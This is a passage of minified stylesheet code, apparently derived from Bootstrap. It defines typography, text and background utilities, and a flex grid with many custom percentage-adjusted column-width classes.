.small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-xs-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-xs-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-xs-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-xs-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-xs-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-xs-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-xs-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-xs-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-xs-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-xs-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-xs-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-xs-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-xs-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-xs-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-xs-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-xs-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-xs-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-xs-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-xs-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-xs-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-xs-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-xs-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-xs-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-xs-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-xs-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-xs-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-xs-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-xs-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-xs-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-xs-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-xs-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-xs-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-xs-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-xs-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-xs-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-xs-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-xs-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-xs-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-xs-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-xs-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-xs-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-xs-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-xs-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-xs-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-xs-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-xs-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-xs-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-xs-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-xs-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-xs-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-xs-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-xs-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-xs-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-xs-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-xs-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-xs-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-xs-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-xs-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-xs-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-xs-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-xs-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-xs-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-xs-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-xs-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-xs-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-xs-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-xs-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-xs-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-xs-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-xs-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-xs-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-xs-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-xs-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-xs-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-xs-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-xs-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-xs-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-xs-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-xs-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-xs-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-xs-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-xs-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-xs-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-xs-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-xs-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-xs-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-xs-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-xs-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-xs-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-xs-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-xs-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-xs-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-xs-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-xs-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-xs-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-xs-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-xs-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-xs-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-xs-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-xs-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-xs-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-xs-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-xs-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-xs-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-xs-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-xs-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-xs-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-xs-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-xs-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-xs-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-xs-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-xs-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-xs-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-xs-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-xs-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-xs-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-xs-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-xs-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-xs-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-xs-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-xs-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-xs-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-xs-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-xs-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-xs-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-xs-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-xs-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-xs-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-xs-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-xs-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-xs-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-xs-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-xs-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-xs-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-xs-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-xs-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-xs-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-xs-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-xs-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-xs-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-xs-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-xs-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-xs-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 